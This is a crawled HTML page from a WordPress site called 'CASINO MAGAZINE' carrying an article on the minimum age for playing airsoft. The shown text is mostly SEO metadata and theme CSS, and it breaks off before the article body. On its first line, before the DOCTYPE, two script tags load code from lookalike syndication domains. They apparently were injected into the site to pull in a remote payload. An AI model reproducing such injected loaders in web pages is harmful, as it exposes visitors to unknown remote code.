

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/
body_size: 21092
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://casinomagzine.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Old Do You Have To Be To Play Airsoft - casinomagzine.com</title>
	<meta name="description" content="How Old Do You Have To Be To Play Airsoft? Airsoft is a game where people aim to defeat one another by using fake guns made of plastic and" />
	<link rel="canonical" href="https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Old Do You Have To Be To Play Airsoft - casinomagzine.com" />
	<meta property="og:description" content="How Old Do You Have To Be To Play Airsoft? Airsoft is a game where people aim to defeat one another by using fake guns made of plastic and" />
	<meta property="og:url" content="https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/" />
	<meta property="og:site_name" content="CASINO MAGAZINE" />
	<meta property="article:published_time" content="2022-02-23T15:44:27+00:00" />
	<meta property="article:modified_time" content="2022-02-23T15:44:36+00:00" />
	<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="802" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/#article","isPartOf":{"@id":"https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/"},"author":{"name":"admin","@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"headline":"How Old Do You Have To Be To Play Airsoft","datePublished":"2022-02-23T15:44:27+00:00","dateModified":"2022-02-23T15:44:36+00:00","mainEntityOfPage":{"@id":"https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/"},"wordCount":1062,"commentCount":0,"publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"image":{"@id":"https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft.jpg","keywords":["how old do you have to be play airsoft","How Old Do You Have To Be To Play Airsoft","places to play airsoft near me","play airsoft"],"articleSection":["Games"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/#respond"]}]},{"@type":"WebPage","@id":"https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/","url":"https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/","name":"How Old Do You Have To Be To Play Airsoft - casinomagzine.com","isPartOf":{"@id":"https://casinomagzine.com/#website"},"primaryImageOfPage":{"@id":"https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/#primaryimage"},"image":{"@id":"https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft.jpg","datePublished":"2022-02-23T15:44:27+00:00","dateModified":"2022-02-23T15:44:36+00:00","description":"How Old Do You Have To Be To Play Airsoft? Airsoft is a game where people aim to defeat one another by using fake guns made of plastic and","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/#primaryimage","url":"https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft.jpg","contentUrl":"https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft.jpg","width":1200,"height":802,"caption":"How Old Do You Have To Be To Play Airsoft"},{"@type":"WebSite","@id":"https://casinomagzine.com/#website","url":"https://casinomagzine.com/","name":"CASINO MAGAZINE","description":"News About Casino World","publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinomagzine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://casinomagzine.com/#/schema/person/image/"},"sameAs":["https://casinomagzine.com"],"url":"https://casinomagzine.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Feed" href="https://casinomagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Comments Feed" href="https://casinomagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; How Old Do You Have To Be To Play Airsoft Comments Feed" href="https://casinomagzine.com/how-old-do-you-have-to-be-to-play-airsoft/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casinomagzine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://casinomagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400italic%2C900%7CTinos%3A400%2C400italic%2C700%7CAlfa+Slab+One%3A400%7CLora%3A400&#038;display=swap&#038;ver=4.6.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://casinomagzine.com/wp-content/themes/fox/style.min.css?ver=4.6.5' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#31609c}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#31609c}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#31609c}.reading-progress-wrapper::-webkit-progress-value{background-color:#31609c}.reading-progress-wrapper::-moz-progress-value{background-color:#31609c}.home.blog .wi-content{padding-top:20px;padding-bottom:0px}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#cccccc}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.sticky-element-height, .header-sticky-element.before-sticky{height:44px}.sticky-header-background{opacity:1}.header-sticky-element.before-sticky #wi-logo img, .header-sticky-element.before-sticky .wi-logo img{height:30px}.slogan{color:#797979}.wi-mainnav ul.menu > li > a, .header-social.style-plain:not(.style-text_color) a, .header-search-wrapper .search-btn, .header-cart-icon a, .hamburger-btn{color:#494949}.wi-mainnav ul.menu > li:hover > a{color:#000000}.wi-mainnav ul.menu > li.current-menu-item > a, .wi-mainnav ul.menu > li.current-menu-ancestor > a,
    .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-item > a, .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-ancestor > a {color:#000000}.header-row-nav .container{border-color:#e0e0e0}.wi-mainnav ul.menu > li.menu-item-has-children > a:after, .wi-mainnav ul.menu > li.mega > a:after{color:#cccccc}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f0f0f0}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#e0e0e0}.footer-col-sep{border-color:#e0e0e0}#footer-logo img{width:260px}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}.list-thumbnail{width:240px}.minimal-logo img{height:20px}.share-style-custom a{width:32px}.fox-share.color-custom a{color:#ffffff}.fox-share.background-custom a{background-color:#dddddd}.fox-share.hover-color-custom a:hover{color:#000000}.fox-share.hover-background-custom a:hover{background-color:#eeeeee}.reading-progress-wrapper{height:3px}a{color:#31609c}a:hover{color:#31609c}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#e0e0e1}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{color:#777777;background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#eaeaea}blockquote{text-align:left}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#797979}.post-item-title a:hover{text-decoration:underline;text-decoration-color:#cccccc}.post-item-meta{color:#999999}.post-item-meta a{color:#999999}.post-item-meta a:hover{color:#555555}.post-item-subtitle{color:#797979}#mobile-logo img{height:20px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1210px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1170px}body.layout-boxed .wi-wrapper{width:1230px}}@media (min-width:1024px) {.secondary, .section-secondary{width:23.931623931624%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:76.068376068376%}}body,.font-body,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.post-item-meta,.standalone-categories,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.single-heading,.widget-title,.section-heading h2,.article-big .readmore,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Libre Franklin",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Tinos",serif}.min-logo-text,.fox-logo,.mobile-logo-text{font-family:"Alfa Slab One",cursive}.single .entry-content,.page .entry-content{font-family:"Lora",serif}body, 